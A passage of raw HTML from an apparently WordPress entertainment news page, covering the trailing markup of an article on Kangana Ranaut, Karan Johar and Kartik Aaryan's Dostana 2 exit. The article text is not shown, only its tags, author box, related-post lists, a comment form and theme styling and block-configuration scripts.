                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://columnculture.com/tag/dostana-2/">Dostana 2</a></li><li><a href="https://columnculture.com/tag/kangana-ranaut/">Kangana Ranaut</a></li><li><a href="https://columnculture.com/tag/karan-johar/">Karan Johar</a></li><li><a href="https://columnculture.com/tag/kartik-aaryan/">Kartik aaryan</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://columnculture.com/kangana-ranaut-tells-karan-johar-to-leave-kartik-aaryan-alone-says-dont-go-after-him-like-sushant/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcolumnculture.com%2Fkangana-ranaut-tells-karan-johar-to-leave-kartik-aaryan-alone-says-dont-go-after-him-like-sushant%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Kangana+Ranaut+Tells+Karan+Johar+To+Leave+Kartik+Aaryan+Alone%2C+Says+%E2%80%98Don%E2%80%99t+Go+After+Him+Like+Sushant%E2%80%99&url=https%3A%2F%2Fcolumnculture.com%2Fkangana-ranaut-tells-karan-johar-to-leave-kartik-aaryan-alone-says-dont-go-after-him-like-sushant%2F&via=News%2C+Entertainment+%26+Lifestyle">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://columnculture.com/kangana-ranaut-tells-karan-johar-to-leave-kartik-aaryan-alone-says-dont-go-after-him-like-sushant/&amp;media=https://columnculture.com/wp-content/uploads/2021/04/BeFunky-collage-4-1-scaled-e1618641259537.jpg&description=After his ouster from Dostana 2, Kangana Ranaut tells Karan Johar to not go after Kartik Aaryan like he went after Sushant Singh Rajput">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Kangana+Ranaut+Tells+Karan+Johar+To+Leave+Kartik+Aaryan+Alone%2C+Says+%E2%80%98Don%E2%80%99t+Go+After+Him+Like+Sushant%E2%80%99 %0A%0A https://columnculture.com/kangana-ranaut-tells-karan-johar-to-leave-kartik-aaryan-alone-says-dont-go-after-him-like-sushant/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Kangana Ranaut Tells Karan Johar To Leave Kartik Aaryan Alone, Says ‘Don’t Go After Him Like Sushant’&body=https://columnculture.com/kangana-ranaut-tells-karan-johar-to-leave-kartik-aaryan-alone-says-dont-go-after-him-like-sushant/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://columnculture.com/kartik-aaryan-dropped-from-dostana-2-confirms-karan-johars-dharma-production/">Kartik Aaryan Dropped From Dostana 2 Confirms Karan Johar&#8217;s Dharma Production</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://columnculture.com/ajay-devgn-to-mark-his-ott-debut-with-remake-of-british-tv-series-luther/">Ajay Devgn To Mark His OTT Debut With Remake Of British TV Series Luther?</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://columnculture.com/author/pankhurie/"><img alt='' src='https://secure.gravatar.com/avatar/983892a1af212ae4d4608a6805d7f323?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/983892a1af212ae4d4608a6805d7f323?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://columnculture.com/author/pankhurie/">Pankhurie Mulasi</a></span></div><div class="td-author-url"><a href="http://columnculture.com">http://columnculture.com</a></div><div class="td-author-description">Writer | Fashionista | Traveller</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pankhuriemulasi" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pankhuriethediva/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pankhurie" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Pankhurie Mulasi"></span><meta itemprop="datePublished" content="2021-04-17T12:27:11+05:30"><meta itemprop="dateModified" content="2021-04-17T12:27:13+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://columnculture.com/kangana-ranaut-tells-karan-johar-to-leave-kartik-aaryan-alone-says-dont-go-after-him-like-sushant/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png"></span><meta itemprop="name" content="News, Entertainment &amp; Lifestyle"></span><meta itemprop="headline " content="Kangana Ranaut Tells Karan Johar To Leave Kartik Aaryan Alone, Says ‘Don’t Go After Him Like Sushant’"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://columnculture.com/wp-content/uploads/2021/04/BeFunky-collage-4-1-scaled-e1618641259537.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="728"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_15_8e8 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15_8e8" ><script>var block_tdi_15_8e8 = new tdBlock();
block_tdi_15_8e8.id = "tdi_15_8e8";
block_tdi_15_8e8.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_15_8e8","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3180,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_15_8e8","tdc_css_class_style":"tdi_15_8e8_rand_style"}';
block_tdi_15_8e8.td_column_number = "3";
block_tdi_15_8e8.block_type = "td_block_related_posts";
block_tdi_15_8e8.post_count = "6";
block_tdi_15_8e8.found_posts = "199";
block_tdi_15_8e8.header_color = "";
block_tdi_15_8e8.ajax_pagination_infinite_stop = "";
block_tdi_15_8e8.max_num_pages = "34";
tdBlocksArray.push(block_tdi_15_8e8);
</script><h4 class="td-related-title td-block-title"><a id="tdi_16_3a9" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_15_8e8" href="#">RELATED ARTICLES</a><a id="tdi_17_7da" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_15_8e8" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_15_8e8 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" class="td-image-wrap " title="SHOCKING! Sidharth Shukla Passes Away At 40" ><img class="entry-thumb" src="[data-uri]" alt="Sidharth Shukla" title="SHOCKING! Sidharth Shukla Passes Away At 40" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" title="SHOCKING! Sidharth Shukla Passes Away At 40">SHOCKING! Sidharth Shukla Passes Away At 40</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" class="td-image-wrap " title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" ><img class="entry-thumb" src="[data-uri]" alt="Pratik Gandhi Raavan Leela" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/IMG-20210824-WA0005-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela">First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" class="td-image-wrap " title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" ><img class="entry-thumb" src="[data-uri]" alt="Mahesh Manjrekar Cancer" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/3579-2/" rel="bookmark" class="td-image-wrap " title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" ><img class="entry-thumb" src="[data-uri]" alt="Rocky Aur Rani Ki Prem Kahani" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/ranveer-and-alia-16294333133x2-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/3579-2/" rel="bookmark" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors">Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/sahil-khattar-to-m/" rel="bookmark" class="td-image-wrap " title="Sahil Khattar To Mark His Debut With Zee 5&#8217;s 200 &#8211; Halla Ho" ><img class="entry-thumb" src="[data-uri]" alt="Sahil Khattar 200 Halla Ho" title="Sahil Khattar To Mark His Debut With Zee 5&#8217;s 200 &#8211; Halla Ho" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/Sahil-Khattar_2021-8-3-6-48-22_thumbnail-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/sahil-khattar-to-m/" rel="bookmark" title="Sahil Khattar To Mark His Debut With Zee 5&#8217;s 200 &#8211; Halla Ho">Sahil Khattar To Mark His Debut With Zee 5&#8217;s 200 &#8211; Halla Ho</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_15_8e8" data-td_block_id="tdi_15_8e8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_15_8e8" data-td_block_id="tdi_15_8e8"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kangana-ranaut-tells-karan-johar-to-leave-kartik-aaryan-alone-says-dont-go-after-him-like-sushant/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://columnculture.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3180' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-3" class="td_block_template_1 widget recent-posts-3 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/">SHOCKING! Sidharth Shukla Passes Away At 40</a>
									</li>
											<li>
					<a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment</a>
									</li>
											<li>
					<a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/">First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela</a>
									</li>
											<li>
					<a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a>
									</li>
											<li>
					<a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_19_737 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_19_737" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><script>var block_tdi_19_737 = new tdBlock();
block_tdi_19_737.id = "tdi_19_737";
block_tdi_19_737.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_19_737","tdc_css_class":"tdi_19_737","tdc_css_class_style":"tdi_19_737_rand_style"}';
block_tdi_19_737.td_column_number = "1";
block_tdi_19_737.block_type = "td_block_7";
block_tdi_19_737.post_count = "3";
block_tdi_19_737.found_posts = "272";
block_tdi_19_737.header_color = "";
block_tdi_19_737.ajax_pagination_infinite_stop = "";
block_tdi_19_737.max_num_pages = "91";
tdBlocksArray.push(block_tdi_19_737);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_19_737 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" class="td-image-wrap " title="SHOCKING! Sidharth Shukla Passes Away At 40" ><img class="entry-thumb" src="[data-uri]" alt="Sidharth Shukla" title="SHOCKING! Sidharth Shukla Passes Away At 40" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" title="SHOCKING! Sidharth Shukla Passes Away At 40">SHOCKING! Sidharth Shukla Passes Away At 40</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-02T13:17:43+05:30" >02/09/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In...</a></h3>            <div class="td-module-meta-info">
